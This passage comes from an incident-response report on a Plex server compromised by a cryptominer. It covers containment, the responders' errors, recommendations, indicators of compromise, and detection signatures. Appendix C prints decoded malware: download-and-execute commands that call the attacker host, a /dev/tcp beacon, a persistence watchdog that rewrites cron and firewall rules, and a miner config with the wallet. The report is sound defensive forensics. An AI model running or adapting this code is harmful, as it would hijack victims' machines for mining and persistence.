  <polyline fill="none" stroke="#38bdf8" stroke-width="1.6" points="46.0,20.1 53.2,24.3 60.5,20.0 67.7,25.2 75.0,22.4 82.2,21.0 89.4,21.9 96.7,19.9 103.9,27.2 111.2,22.1 118.4,22.3 125.7,21.9 132.9,20.0 140.1,20.5 147.4,22.4 154.6,23.6 161.9,23.8 169.1,24.4 176.3,26.9 183.6,23.0 190.8,23.6 198.1,22.5 205.3,24.5 212.6,22.1 219.8,23.7 227.0,22.1 234.3,28.0 241.5,52.1 248.8,46.1 256.0,27.5 263.2,36.2 270.5,24.5 277.7,26.0 285.0,21.6 292.2,24.8 299.4,23.1 306.7,23.0 313.9,35.7 321.2,48.2 328.4,180.3 335.7,20.9 342.9,22.4 350.1,23.0 357.4,26.0 364.6,33.8 371.9,22.4 379.1,21.0 386.3,19.6 393.6,19.2 400.8,20.4 408.1,22.0 415.3,20.9 422.6,19.7 429.8,19.1 437.0,20.7 444.3,18.8 451.5,20.0 458.8,23.5 466.0,19.1 473.2,19.5 480.5,19.2 487.7,18.5 495.0,20.4 502.2,18.8 509.4,20.2 516.7,19.5 523.9,19.4 531.2,18.7 538.4,20.6 545.7,19.8 552.9,19.0 560.1,19.3 567.4,19.2 574.6,19.7 581.9,19.2 589.1,18.9 596.3,19.1 603.6,19.7 610.8,19.8 618.1,19.0 625.3,20.0 632.6,20.9 639.8,19.0 647.0,18.8 654.3,19.3 661.5,20.4 668.8,19.7 676.0,19.3 683.2,19.5 690.5,20.4 697.7,19.5 705.0,19.6 712.2,25.9 719.4,20.1 726.7,20.9 733.9,19.6 741.2,19.2 748.4,20.6 755.7,25.8 762.9,21.1 770.1,19.7 777.4,22.1 784.6,22.3 791.9,20.8 799.1,20.7 806.3,28.5 813.6,26.3 820.8,27.9 828.1,25.4 835.3,25.9 842.6,26.9 849.8,24.0 857.0,24.7 864.3,20.5 871.5,21.3 878.8,22.8 886.0,23.4"/>
  <circle cx="241.5" cy="52.1" r="3.5" fill="#ffb347"/>
  <text x="248" y="66" font-size="10" fill="#ffb347">11:11 — contention dip</text>
  <circle cx="328.4" cy="180.3" r="3.5" fill="#ff5c5c"/>
  <text x="336" y="184" font-size="10" fill="#ff5c5c">11:14:23 — 492.8 H/s (RandomX dataset re-init after restart)</text>
  <circle cx="712.2" cy="25.9" r="3.5" fill="#ffb347"/>
  <text x="719" y="40" font-size="10" fill="#ffb347">11:30 — detection in progress</text>
  <line x1="46" y1="190" x2="886" y2="190" stroke="#243040"/>
  <g font-size="10" fill="#5b6b7d" text-anchor="middle">
    <text x="56.6" y="206">11:05</text><text x="201.4" y="206">11:10</text><text x="346.3" y="206">11:15</text><text x="491.1" y="206">11:20</text><text x="635.9" y="206">11:25</text><text x="780.8" y="206">11:30</text><text x="880" y="206">11:33</text>
  </g>
</svg>
<figcaption>Fig. 6 — Ten-second instantaneous hashrate, 117 samples from ksoftirqd.mlog (final miner instance, 11:04:38–11:33:39). The 11:14 dip to 493 H/s corresponds to RandomX dataset re-initialization; minor dips at ~11:11 and ~11:30 coincide with disk/CPU contention from evidence collection and detection activity.</figcaption>
</figure>
<!-- ============ 13. RESPONSE ============ -->
<h2 id="s13"><span class="n">13</span>Response, containment &amp; response errors</h2>

<h3>13.1 Containment sequence</h3>
<table>
<tr><th style="width:170px">Time (Oct 28)</th><th>Action</th></tr>
<tr><td>11:33</td><td>Evidence collection (426 files, 58 MB) — <strong>before</strong> any termination; 13 process images recovered via <code>/proc/PID/exe</code> including 3 unlinked (deleted) binaries</td></tr>
<tr><td>11:34:52</td><td><strong>Round 1 begins.</strong> cron stopped (correct first move — the watchdog rewrites the crontab every 60 s, so killing processes first would have achieved nothing)</td></tr>
<tr><td>11:34:52</td><td>plex crontab wiped (0 lines remain)</td></tr>
<tr><td>11:35:02</td><td>plexmediaserver stopped</td></tr>
<tr><td>11:35:02–11</td><td>All remaining uid-997 processes killed in 3 passes (21 → 16 → 18 PIDs)</td></tr>
<tr><td>11:35:11</td><td>Payload files removed: <code>/tmp/.cache</code>, both <code>.cpuhp690</code> copies, <code>CrashUploader</code>, <code>PlexScriptHost</code>, <code>/dev/shm/.boat.lock</code></td></tr>
<tr><td>11:35:12</td><td>ufw egress denied to 176.123.7.7 — and, mistakenly, 203.0.113.24 (§13.2); cron restarted</td></tr>
<tr><td>~12:20</td><td>Operator upgrades Plex to 1.43.5.11079 (patched)</td></tr>
<tr><td>12:28:12</td><td><strong>Round 2:</strong> exploit <code>zz55802.so</code>, boat-rc files, first-generation copies removed (45 artifacts); hash sweep still finds 38 files of variant <code>a0c56849…</code> in tmpfs; 80.87.206.86 denied</td></tr>
<tr><td>12:36</td><td><strong>Round 3:</strong> pattern-based sweep removes the remaining 116 polymorphic copies</td></tr>
<tr><td>12:37</td><td>Verification clean; load average <strong>0.39</strong>; Mesa VA-API symlink restored</td></tr>
</table>

<h3>13.2 Response errors and collateral impact</h3>
<p>Recorded in full because they affect evidence interpretation and future process design.</p>
<table>
<tr><th style="width:60px">#</th><th>Error</th><th>Impact &amp; correction</th></tr>
<tr><td>1</td><td><strong>Incorrect egress block.</strong> 203.0.113.24 was blocked as suspected C2 — it is a legitimate remote Plex client whose session socket was merely inherited by the malware.</td><td>Rule removed the same session; had it persisted, legitimate remote Plex access from that host would have broken.</td></tr>
<tr><td>2</td><td><strong>Three hash-based sweeps reported false "CLEAN".</strong> (a) first sweep used <code>-xdev</code>, skipping <code>/dev/shm</code>; (b) the hash list omitted the <code>a0c56849…</code> variant; (c) even a complete 5-hash sweep missed 116 copies because the loader is polymorphic.</td><td>Only pattern-based enumeration found everything. Hash-based conclusions anywhere in this case are lower bounds.</td></tr>
<tr><td>3</td><td><strong>Over-broad process termination.</strong> Round 1 executed <code>kill -9</code> against <em>every</em> uid-997 process, including legitimate <code>prowlarr</code>, <code>radarr</code>, <code>sonarr</code>, <code>sabnzbd</code> and two Docker containers.</td><td>All auto-restarted within ~13 s; any in-flight sabnzbd download was interrupted; the *arr <code>config.xml</code> mtimes of 11:35:11–13 are restart artifacts — <strong>not attacker activity</strong> (a classic false lead for re-analysis). The kill should have been scoped by <code>exe</code> path.</td></tr>
<tr><td>4</td><td><strong>Legitimate file deleted.</strong> <code>radeonsi_drv_video.so</code> (146-byte symlink to the 50 MB Mesa VA-API driver) was misread as a truncated ELF and deleted; the conclusion was written into the same command as the check.</td><td>Symlink restored 12:37 with correct ownership.</td></tr>
<tr><td>5</td><td><strong>Mixed-provenance evidence samples.</strong> <code>bin/round3/sample-*</code> was populated by size across <em>all</em> plex-owned files in drop directories, including benign JPEG/BMP media art.</td><td>Documented in the manifest; only samples 473628/473645/473676/1554/282 are malware.</td></tr>
</table>

<h3>13.3 What the response got right</h3>
<ul>
  <li><strong>Collection before termination</strong> — live process images, socket table, and /proc metadata were captured ~90 min before the first kill.</li>
  <li><strong>Cron stopped first</strong> — the only correct order against a watchdog that rewrites cron every 60 s.</li>
  <li><strong>Cgroup membership used as verification</strong> — turning the malware's own escape trick into a detection signal.</li>
  <li><strong>Evidence directory excluded from all sweeps</strong> — preserved malware does not produce false positives.</li>
  <li><strong>Errors documented in place</strong> — enabling exactly this kind of re-analysis.</li>
</ul>

<!-- ============ 14. RESIDUAL RISK ============ -->
<h2 id="s14"><span class="n">14</span>Residual risk &amp; recommendations</h2>

<table>
<tr><th style="width:60px">Prio</th><th>Outstanding action</th><th>Detail</th></tr>
<tr><td class="mono" style="color:var(--red)">P1</td><td><strong>Rotate the Plex account credential</strong></td><td>On plex.tv: sign out all devices, change password, enable 2FA. The admin token was exposed for ~14 h and malware removal does not invalidate it. <strong>Do this first.</strong></td></tr>
<tr><td class="mono" style="color:var(--red)">P1</td><td><strong>Rotate all service API keys</strong></td><td>Prowlarr/Radarr/Sonarr API keys, seerr + cached keys, sabnzbd api/nzb keys — all readable by uid 997 during the dwell (three were world-readable). Permissions were hardened (→ 640) but the secrets themselves are unchanged; rotate in each web UI.</td></tr>
<tr><td class="mono" style="color:var(--amber)">P2</td><td><strong>Decide network exposure before restarting Plex</strong></td><td>32400/tcp remains ALLOW from Anywhere (operator decision). Plex is currently stopped/disabled; starting it restores the original exposure. Prefer LAN-only, or Plex Relay without a forwarded port.</td></tr>
<tr><td class="mono" style="color:var(--amber)">P2</td><td><strong>Apply the staged console fix and reboot</strong></td><td><code>fbcon=nodefer</code> is staged in <code>/etc/default/grub</code> but <code>update-grub</code> has not been run and the host has not been rebooted (61+ days uptime). The reboot also clears <code>/tmp</code> and <code>/dev/shm</code>.</td></tr>
<tr><td class="mono" style="color:var(--green)">P3</td><td>Prune unused legacy plugin bundles</td><td><code>PBS Kids.bundle</code>, <code>CouchPotato.bundle</code> remain in the writable Plug-ins tree — the exact directory the attacker hid in.</td></tr>
<tr><td class="mono" style="color:var(--green)">P3</td><td>Add alerting</td><td>Sustained high CPU; non-root processes with kernel-thread names; executable writes to <code>/tmp</code>, <code>/var/tmp</code>, <code>/dev/shm</code>; any non-empty <code>plex</code> crontab; <code>.so</code> files in the Codecs dir not matching <code>lib*_{decoder,encoder}.so</code>.</td></tr>
<tr><td class="mono" style="color:var(--green)">P3</td><td>Harden tmpfs</td><td><code>noexec</code> on <code>/tmp</code>, <code>/var/tmp</code>, <code>/dev/shm</code> — all three were used as execution paths and none has a legitimate executable need here.</td></tr>
<tr><td class="mono" style="color:var(--green)">P3</td><td>De-share uid 997</td><td>Give each *arr service its own uid — the shared account both widened the blast radius and directly caused the §13.3 #3 outage.</td></tr>
<tr><td class="mono" style="color:var(--green)">P3</td><td>Keep Plex patched</td><td>Verify ≥ 1.43.3.10861 (currently 1.43.5.11079) and enable unattended upgrades; KEV listing on 2026-10-21 preceded compromise by six days.</td></tr>
</table>

<h3>14.1 Current protective state</h3>
<pre>plexmediaserver:   inactive / disabled
ufw egress denied: 176.123.7.7, 80.87.206.86
plex crontab:      empty
load average:      0.39</pre>

<!-- ============ 15. LIMITATIONS ============ -->
<h2 id="s15"><span class="n">15</span>Investigation limitations</h2>
<ul>
  <li><strong>No data-exfiltration determination.</strong> Egress volume was not reconstructed; no packet capture exists for the dwell period. The pending send queues on the C2 channels (285 B / 3,018 B) and a 229,944-byte EasyAudioEncode queue (legitimate client streaming) were not deep-inspected.</li>
  <li><strong>No reverse engineering of the loader.</strong> Classification rests on strings, ELF structure, runtime behavior and scripts. The UPX-packed loader may have capabilities not described here — notably, the protocols spoken to the three newly attributed C2 endpoints (§9) are unknown.</li>
  <li><strong>No root-compromise proof, only absence of evidence.</strong> Supporting "no escalation": all artifacts uid 997; <code>dpkg -V</code> clean; no new authorized_keys; no root crontab; no malicious system units; root-gated malware branches never executed. <em>Not performed:</em> full package verification, kernel-module integrity check, rootkit scan (rkhunter/chkrootkit were never run).</li>
  <li><strong>Volatile evidence partially lost.</strong> Round 1 killed processes ~90 minutes after detection; no memory image was captured. Only /proc metadata and recovered exe images survive.</li>
  <li><strong>Log coverage incomplete.</strong> Kernel ring buffer wrapped (61-day uptime); opensnitchd was running but its logs, while mentioned in the original manifest, were not present in the collected set and were never analyzed — they would be the first place to look for per-connection egress history.</li>
  <li><strong>Rival-actor scope unassessed.</strong> The <code>.kpx</code> sample survives, but what the second actor did and when it first landed was never established.</li>
  <li><strong>Chain-of-custody caveat.</strong> All evidence was collected live from the compromised host by a root shell — not a forensic disk image. Timestamps and tool output could in principle have been manipulated by a sufficiently privileged attacker, though no evidence of root access was found.</li>
</ul>

<!-- ============ APPENDIX A ============ -->
<h2 id="a1"><span class="n">A</span>Appendix A — Indicators of compromise</h2>

<h3>A.1 Network indicators</h3>
<table>
<tr><th>Indicator</th><th>Role</th><th>Status</th></tr>
<tr><td class="mono">176.123.7.7 (:80/:443)</td><td>Primary C2 / payload host — <code>/bins/1</code>, <code>/bins/4</code>, <code>/A-plex</code>, <code>/_land/p</code>, <code>/ks/ksoftirqd.vlog</code>, <code>/A</code></td><td>blocked</td></tr>
<tr><td class="mono">80.87.206.86 (:80/:18081)</td><td>Secondary dropper host — <code>/A</code> (all fetches timed out from this network)</td><td>blocked</td></tr>
<tr><td class="mono"><span class="new">85.137.54.178:18082</span></td><td>Live loader C2 channel (fd 0, keepalive)</td><td>NEW — unblocked</td></tr>
<tr><td class="mono"><span class="new">91.92.40.202:43365</span></td><td>Live PlexScriptHost C2 channel (fd 95)</td><td>NEW — unblocked</td></tr>
<tr><td class="mono"><span class="new">72.14.179.64:443</span></td><td>Shared loader/miner channel (fd 88/91), pending send queues at capture</td><td>NEW — unblocked</td></tr>
<tr><td class="mono">us|de|gulf|sg.moneroocean.stream:443</td><td>Mining pools (TLS, SNI); us = 205.172.58.170, TLS fp <code>239daadd…</code></td><td>open</td></tr>
<tr><td class="mono">130.94.112.0/24 · 89.125.187.222 · tcp/18899</td><td>Rival actor (targeted by this malware)</td><td>context</td></tr>
<tr><td class="mono">203.0.113.24:32400</td><td><strong>NOT an IOC</strong> — legitimate remote Plex client (real public IP sanitized to a RFC-5737 documentation address)</td><td>n/a</td></tr>
</table>

<h3>A.2 Cryptocurrency</h3>
<pre>Monero wallet: 851PGyBc7mdh4L72Viz5f9QggJuAzFTP9JXdvngQJFNh5nwRb8dpNjgWCDDC5T7JJ7HcKoAsRG1JWjkq5HqvcEBYHi1Yq8b
Worker/subid:  c83c820d</pre>

<h3>A.3 File hashes (SHA-256) — non-exhaustive, loader is polymorphic</h3>
<pre>476af0a0dbf06f544732f86a902ebc27f873a50707d60b3330a63761b44045d4  zz55802.so (stage-1 exploit payload, 1,036,800 B)
1a831ecbb318c97cccf4d7c0a09b61a56d774b50bfd9cb7cf87b83881c819792  ksoftirqd (XMRig "kswap 6.26.0" miner, 9,657,791 B)
12f348f103c2b65487836ef9399919a7d1001e03cdbb1d851a299b84a5a3f848  loader variant (473,826 B — masked gen + /dev/shm/.x)
a0c5684937381fab384dcf2c86ef7424e9c262b1cc9115f1cb3be83248450562  loader variant (473,612 B — first-generation bot)
bc481e5e054c3e4a6901bc3cc98d5f6e24c1cbea0287fbc149643f2d9f686fcc  loader variant (473,610 B — cron instance)
2c27b231fdae276c7f44c977a9581a595cb53393f6b416283e15e48d8942b0be  loader variant (473,628 B)
62dde33d406844997bd2664aa1e2b7cd74072891e9bb0c10ba0025da2a77096f  loader variant (473,645 B)
1ad8552e678f480e3014e33ef87a7f4816703a5e5dca34685e610e4d24a01bd1  loader variant (473,676 B — .kpx, rival artifact)
0b534e6608cf3e2f51a73d41d4b56c888c3cececf7d5fdff620f05c0f8cb8c28  .i second-stage dropper (1,554 B shell)
4feb29f30b9d07d04e90ce62b054d8c27a3e1e99ad0470ca3c9a04a9b284d806  CrashUploader watchdog (3,573 B shell)
94e05a99a5383088780f6f7461ad86112dc58edb2bdee569df0ddb5c99097c59  boat-rc shell persistence (87 B)</pre>

<h3>A.4 Filesystem patterns (more reliable than hashes)</h3>
<pre>/tmp/.cache/                            payload staging directory
/tmp/.cache/.cpuhp690{,.loop,.beat,.tag}
/tmp/.cache/ksoftirqd{,.json,.mlog,.mstat,.died,.dlurl,.dlerr}
/tmp/.cache/.mine  /tmp/.cache/.mstat
{/tmp,/var/tmp,/dev/shm}/.b&lt;PID&gt;        loader copy (executable)
{/tmp,/var/tmp,/dev/shm}/.dl&lt;PID&gt;       loader download staging
{/tmp,/var/tmp,/dev/shm}/.kpx{,.lck,.err}
{/tmp,/var/tmp,/dev/shm}/.boat.lock
{/tmp,/dev/shm}/.i  /tmp/i              dropper scripts
/dev/shm/.x                             stage-2 download target
/tmp/{.bashrc,.profile,.bash_profile}   boat-rc persistence
/tmp/.config/systemd/user/cpuhp690.service
/var/lib/plexmediaserver/.config/systemd/user/cpuhp690.service
/var/lib/plexmediaserver/{CrashUploader,PlexScriptHost,PlexTunerService}
/var/lib/plexmediaserver/.cache/.cpuhp690*
…/Plug-ins/PlexScriptHost.bundle/Contents/Helpers/PlexScriptHost
…/Codecs/*/zz*.so                       exploit payload (non-standard codec name)
/tmp/.local/share                       HOME=/tmp artifact</pre>

<h3>A.5 Behavioral signatures</h3>
<ul>
  <li>Any non-root process whose <code>comm</code> matches <code>kthreadd|ksoftirqd|kworker|cpuhp</code></li>
  <li>Any process whose <code>/proc/PID/exe</code> resolves into <code>/tmp</code>, <code>/var/tmp</code> or <code>/dev/shm</code></li>
  <li><code>.so</code> files in the Plex Codecs directory not matching <code>lib*_{decoder,encoder}.so</code></li>
  <li>A <code>plex</code> crontab of any size (baseline: none)</li>
  <li>Strings: <code>boatnet</code>, <code>boat-rc</code>, <code>boatnet-unit-v2</code>, <code>Plex exclusive occupant</code>, <code>app-plex</code>, <code>A-plex</code>, <code>BOAT_LOCK_FD</code></li>
  <li>ELF executables with no section-header table and size ≈ 473.6–473.9 KB</li>
</ul>

<!-- ============ APPENDIX B ============ -->
<h2 id="a2"><span class="n">B</span>Appendix B — Evidence manifest</h2>
<p>Root: <code>/var/log/incident-2026-10-28-plex-miner/</code> — 426 files, 58 MB, mode 700 root:root. Collected 2026-10-28 11:33, before containment.</p>
<table>
<tr><th style="width:280px">Path</th><th>Contents</th></tr>
<tr><td class="mono">FORENSIC-REPORT.md</td><td>Original response-session report (source document for this re-analysis)</td></tr>
<tr><td class="mono">containment.log</td><td>Timestamped record of every containment action</td></tr>
<tr><td class="mono">bin/ (111 files)</td><td>Recovered binaries, payloads, SHA256SUMS, dropper scripts, systemd units</td></tr>
<tr><td class="mono">bin/recovered-pid&lt;N&gt;</td><td>13 process images recovered via /proc/PID/exe, incl. 3 unlinked binaries</td></tr>
<tr><td class="mono">bin/tmp-cache/, plexlib-cache/</td><td>Full staging dirs incl. miner binary, config, runtime logs and state files</td></tr>
<tr><td class="mono">bin/round2/, bin/round3/</td><td>Later-round artifacts — <strong>mixed provenance</strong> (contains benign media files)</td></tr>
<tr><td class="mono">proc/ (283 files)</td><td>ps snapshots + per-PID cmdline/environ/status/maps/fd for 41 processes</td></tr>
<tr><td class="mono">net/ (5 files)</td><td>ss -tanpo / -uanpo, iptables-save, ip addr, ip route</td></tr>
<tr><td class="mono">cron/ (10 files)</td><td>All user crontabs, spool dir, /etc/cron.d, unit-file list</td></tr>
<tr><td class="mono">logs/ (8 files)</td><td>Plex journal, auth/cron journal, auth.log, syslog (21 MB), dmesg, version info, payload stats</td></tr>
<tr><td class="mono">round2-sweep.txt, pool-*.txt</td><td>Sweep outputs</td></tr>
</table>

<h3>B.1 Scope verified clean (per original sweeps)</h3>
<ul>
  <li>Root filesystem: full hash sweep, clean; <code>/storage</code> (multi-TB): clean, no executables written since Oct 25</li>
  <li>Docker overlay roots and /var/lib/docker: clean; container crontabs empty</li>
  <li>Plex Codecs directory: exactly 14 legitimate <code>lib*_{decoder,encoder}.so</code></li>
  <li>No plex process outside a legitimate system.slice cgroup; no executable plex-owned content in tmpfs post-remediation</li>
</ul>

<!-- ============ APPENDIX C ============ -->
<h2 id="a3"><span class="n">C</span>Appendix C — Malware code &amp; configuration artifacts</h2>

<h3>C.1 Stage-1 decoded payload (condensed from the 1,976-byte base64 blob)</h3>
<pre><span class="c"># executed via .init_array on every Plex startup</span>
killall -9 xmrig xmr-stak minerd cpuminer kinsing kdevtmpfsi sysupdate \
           mylovelyminer myawesomeproxy x12345 pwnrig 2&gt;/dev/null || true
wget -q -T 8 -O /dev/shm/.x http://176.123.7.7/bins/1 \
  || wget -q -T 8 -O /dev/shm/.x http://176.123.7.7/bins/4 \
  || curl -fsS --max-time 8 -o /dev/shm/.x http://176.123.7.7/bins/1
chmod 755 /dev/shm/.x
setsid /dev/shm/.x app-plex &lt;/dev/null &gt;/dev/null 2&gt;&amp;1 || true
wget -q -T 8 -O /tmp/i http://176.123.7.7/A-plex || curl -fsS --max-time 8 -o /tmp/i http://176.123.7.7/A-plex
/bin/sh /tmp/i app-plex || true
<span class="c"># landing beacon</span>
wget -q -T 4 -O /dev/null http://176.123.7.7/_land/p \
  || … || /bin/bash -c 'printf GET\x20/_land/p\x20HTTP/1.0\r\n\r\n &gt;/dev/tcp/176.123.7.7/80'
<span class="c"># secondary host, 5-way tool fallback, ports 80 then 18081</span>
( wget -q -T 4 -O /tmp/i http://80.87.206.86/A || busybox wget … || curl … || python3 -c … || python -c … ) \
|| ( … http://80.87.206.86:18081/A … )
[ -s /tmp/i ] || exit 0
for d in /data/git /data/gitea/home /home/git /dev/shm /tmp; do
  mkdir -p $d 2&gt;/dev/null; cp -f /tmp/i $d/.i 2&gt;/dev/null || continue
  chmod 755 $d/.i 2&gt;/dev/null; [ -x $d/.i ] || continue
  setsid $d/.i app-plex &lt;/dev/null &gt;/dev/null 2&gt;&amp;1 &amp; break
done</pre>

<h3>C.2 CrashUploader — "Plex exclusive occupant" watchdog (key functions)</h3>
<pre><span class="c">#!/bin/sh — flock-guarded, 0.2 s main loop</span>
escape()   { <span class="c"># detach from service cgroups</span> echo $$ &gt; /sys/fs/cgroup/cgroup.procs; … }
ours()     { case "$1" in *CrashUploader*|*PlexScriptHost*|*PlexTunerService*) return 0 ;;
             *176.123.7.7/_dbg*|*post-data=step*|*A-plex*) return 0 ;;
             *"Plex Media Server"*|*"Plex Transcoder"*|*ffmpeg*|*EasyAudioEncoder*) return 0 ;; esac; return 1 }
rival()    { case "$1" in *18899*|*plex_deploy*|*pd.sh*|*pd2.sh*|*pd3.sh*) return 0 ;;
             *130.94.112*|*89.125.187*|*PLEX_FORCE_RESTART*|*PLEX_PROXY_ONLY*) return 0 ;;
             *systemctl*restart*plex*|*killall*Plex*|*pkill*Plex*) return 0 ;; esac; return 1 }
trap_drop(){ for f in /tmp/pd.sh /tmp/pd3.sh … /var/tmp/plex_deploy.sh; do
             if [ "$(id -u)" = 0 ]; then : > "$f"; chmod 000 "$f"; chattr +i "$f"
             else ln -sfn /dev/null "$f"; fi; done }
scrub_cron(){ (crontab -l | grep -vE '18899|plex_deploy|pd\.sh|130\.94|89\.125|\.kpx|kpxb' \
             | grep -vF CrashUploader | grep -vF PlexScriptHost
             echo "* * * * * $0 $PX $T …"; echo "@reboot sleep 8; $0 $PX $T …") | crontab - }
fw()       { [ "$(id -u)" = 0 ] || return 0; iptables -I OUTPUT -p tcp --dport 18899 -j REJECT;
             iptables -I OUTPUT -d 130.94.112.0/24 -j REJECT; iptables -I OUTPUT -d 89.125.187.222 -j REJECT }
<span class="c"># main: escape; fw; trap_drop; scrub_cron; loop { kr (kill rivals); ensure (respawn bot);
#       every 40th iteration scrub_cron; every 80th fw; sleep 0.2 }</span></pre>

<h3>C.3 Heartbeat loop <code>.cpuhp690.loop</code> (complete)</h3>
<pre>#!/bin/sh
while true; do
if [ -x '/tmp/.cache/.cpuhp690' ]; then
now=$(date +%s 2&gt;/dev/null) || now=
ts=$(cat '/tmp/.cache/.cpuhp690.beat' 2&gt;/dev/null) || ts=
if [ -n "$now" ] &amp;&amp; [ -n "$ts" ] &amp;&amp; [ "$((now - ts))" -gt 180 ]; then
pid=$(head -n 1 '/dev/shm/.boat.lock' 2&gt;/dev/null); [ -n "$pid" ] &amp;&amp; kill -9 "$pid" 2&gt;/dev/null
sleep 1; '/tmp/.cache/.cpuhp690' &gt;/dev/null 2&gt;&amp;1 &amp;
fi; fi; sleep 45
done</pre>

<h3>C.4 Miner config <code>ksoftirqd.json</code> (condensed)</h3>
<pre>{ "autosave":false, "background":false, "print-time":15,
  "log-file":"/tmp/.cache/ksoftirqd.mlog", "retries":30, "retry-pause":10,
  "cpu":{"enabled":true,"huge-pages":false,"max-threads-hint":100},
  "randomx":{"mode":"auto","1gb-pages":false,"wrmsr":false,"rdmsr":false},
  "pools":[
    {"url":"us.moneroocean.stream:443","user":"851PGy…Yq8b.c83c820d","pass":"x","tls":true,"keepalive":true,"sni":true},
    {"url":"de.moneroocean.stream:443", … },
    {"url":"gulf.moneroocean.stream:443", … },
    {"url":"sg.moneroocean.stream:443", … } ] }</pre>

<h3>C.5 Loader runtime state (<code>.mine</code> / <code>.mstat</code>, at capture)</h3>
<pre>v=2 en=1 tz=99 th=0 lp=0 mf=0 fr=0 pa=1
sz=9657791  hh=1a831ecbb318c97cccf4d7c0a09b61a56d774b50bfd9cb7cf87b83881c819792
ur=http://176.123.7.7/ks/ksoftirqd.vlog
hr=100,100,100,100,100,100,100,100 (×24 logical CPUs)
av=1 aq=1 cn=0 er=13 wx=9
em=hash th=8 li=0 pid=3344711 age=1622 dest=/tmp/.cache/ksoftirqd
ts=1793205154 (11:32:34 CDT)   rc=0 fl=0   lg=fetch_all_fail dest=/tmp/.cache/ksoftirqd
po=0 pb=15   <span class="c"># miner killed at 11:04:17 after age 45,681 s (12 h 41 m), restarted as pid 3344711</span></pre>

<h3>C.6 Loader environment (pid 1327450, first generation)</h3>
<pre>=/dev/shm/.x
HOME=/tmp
PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:/usr/local/sbin
PWD=/tmp/plex-transcoder/Transcode/Sessions/plex-transcode-&lt;session-id-redacted&gt;
BOAT_LOCK_FD=200</pre>

<h3>C.7 References</h3>
<ul>
  <li>Censys advisory (2026-10-20) — censys.com/advisory/cve-2026-96652-cve-2026-96654-cve-2026-96655-cve-2026-96656/</li>
  <li>SentinelOne CVE details — CVE-2026-96656, CVE-2026-96654</li>
  <li>Brandefense — Plex2Shell analysis</li>
  <li>BetaNews — Plex confirms active exploitation</li>
  <li>Field Effect — active exploitation of Plex2Shell</li>
</ul>

<div class="footer">
  <p><strong>IR-2026-1028</strong> — Independent re-analysis of the Plex2Shell cryptominer compromise of <code>media-server</code> (192.168.x.x).
  Evidence base: <code>/var/log/incident-2026-10-28-plex-miner/</code> (426 files, 58 MB, collected 2026-10-28 11:33 CDT, pre-termination).
  All timestamps CDT (UTC−5). Binary findings re-verified against preserved samples with <code>file</code>/<code>readelf</code>/<code>strings</code>/<code>sha256sum</code>.
  Items marked <span class="pill new">NEW</span> were discovered during this re-analysis and are absent from the original report.
  Conclusions labeled [inferred] are reasoned rather than observed. Prepared 2026-10-28.<br><strong>Sanitization:</strong> victim hostname, LAN addressing, remote-client IP (→ 203.0.113.24, RFC 5737), transcode session ID, Codecs machine ID, storage sizes and container names have been removed or genericized; no other content was altered.</p>
</div>
</div>
</body>
</html>
</file>
